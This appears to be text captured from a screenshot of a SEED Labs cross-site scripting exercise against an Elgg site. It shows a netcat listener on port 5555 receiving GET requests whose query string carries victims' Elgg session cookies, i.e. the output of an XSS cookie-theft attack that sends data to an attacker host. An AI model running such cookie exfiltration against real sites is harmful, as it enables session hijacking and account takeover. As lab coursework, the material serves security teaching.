 Newest members
Newest Alphabetical Popular Online
Samy
seed@ip-172-31-10-155: ~/Lab4/Labsetup
File Edit View Search Terminal Tabs Help
seed@ip-172-31-10-155: ~/Lab4... × seed@ip-172-31-10-155: ~/Lab4... × seed@ip-172-31-10-155: ~/Lab4... ×
seed@ip-172-31-10-155:~/Lab4/Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 172.31.10.155 45966
GET /?c=__gsas%3DID%3D02ee6e0c7d1d1c00%3AT%3D1664820061%3AS%3DALNI_MYZi8sqlNSbgJg7XGAbMEHXatwGxQ%3B
%20pvisitor%3D18cd8bcc-0e4c-4c9c-8fcf-0b4ebee984df%3B%20Elgg%3Dpn5b23976h786v57rnnqprbvn7 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:105.0) Gecko/20100101 Firefox/105.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/
Connection received on 172.31.10.155 46128
GET /?c=__gsas%3DID%3D02ee6e0c7d1d1c00%3AT%3D1664820061%3AS%3DALNI_MYZi8sqlNSbgJg7XGAbMEHXatwGxQ%3B
%20pvisitor%3D18cd8bcc-0e4c-4c9c-8fcf-0b4ebee984df%3B%20Elgg%3D6qtqs9q3n0juf3hjae761f1s6q HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:105.0) Gecko/20100101 Firefox/105.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/